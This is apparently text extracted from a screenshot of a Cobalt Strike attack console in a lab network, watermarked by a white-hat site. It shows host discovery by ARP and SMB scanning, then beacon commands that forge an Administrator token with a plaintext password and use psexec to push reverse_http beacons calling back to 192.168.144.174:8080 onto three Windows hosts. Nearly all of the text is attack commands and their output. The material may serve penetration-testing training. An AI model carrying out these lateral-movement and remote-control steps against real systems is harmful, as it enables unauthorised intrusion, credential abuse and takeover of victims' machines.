 external internal user computer note pid last
192.168.144.198 192.168.144.198 Administrator * WIN-2IVRF6CP7HB 1096 961ms
192.168.144.198 192.168.144.198 SYSTEM * WIN-2IVRF6CP7HB 3280 42s
192.168.144.195 169.254.170.175 SYSTEM * DESKTOP-L50N2LR 3196 5s
192.168.144.155 192.168.144.155 SYSTEM * R00T-8CB39E3121 1672 4s
Event Log X Beacon 192.168.144.198@1096 X Credentials X Targets X
[+] received output:
(ARP) Target '192.168.144.174' is alive. 00-0C-29-5F-C9-D9
(ARP) Target '192.168.144.195' is alive. 00-0C-29-CB-34-00
[+] received output:
(ARP) Target '192.168.144.198' is alive. 00-0C-29-13-2F-39
[+] received output:
(ARP) Target '192.168.144.254' is alive. 00-50-56-F5-90-6E
(ARP) Target '192.168.144.255' is alive. 00-0C-29-13-2F-39
[+] received output:
192.168.144.155:445 (platform: 500 version: 5.2 name: R00T-8CB39E3121 domain: WORKGROUP)
192.168.144.195:445 (platform: 500 version: 10.0 name: DESKTOP-L50N2LR domain: WORKGROUP)
192.168.144.198:445 (platform: 500 version: 6.1 name: WIN-2IVRF6CP7HB domain: WORKGROUP)
Scanner module is complete
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token WIN-2IVRF6CP7HB\Administrator admin@123
[*] Tasked beacon to create a token for WIN-2IVRF6CP7HB\Administrator
beacon> psexec R00T-8CB39E3121 ADMIN$ CS
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.144.174:8080) on R00T-8CB39E3121 via Service Control Manager (\\R00T-8CB39E3121\ADMIN$\ef3c441.exe)
beacon> psexec DESKTOP-L50N2LR ADMIN$ CS
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.144.174:8080) on DESKTOP-L50N2LR via Service Control Manager (\\DESKTOP-L50N2LR\ADMIN$\5fe5de3.exe)
beacon> psexec WIN-2IVRF6CP7HB ADMIN$ CS
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.144.174:8080) on WIN-2IVRF6CP7HB via Service Control Manager (\\WIN-2IVRF6CP7HB\ADMIN$\87f82c5.exe)
[+] host called home, sent: 46637 bytes
[+] Impersonated WIN-2IVRF6CP7HB\Administrator
[+] received output:
Started service 5ffea32 on R00T-8CB39E3121
[+] received output:
Started service 48df933 on DESKTOP-L50N2LR
[+] received output:
Started service 5d5dfd9 on WIN-2IVRF6CP7HB
白帽hub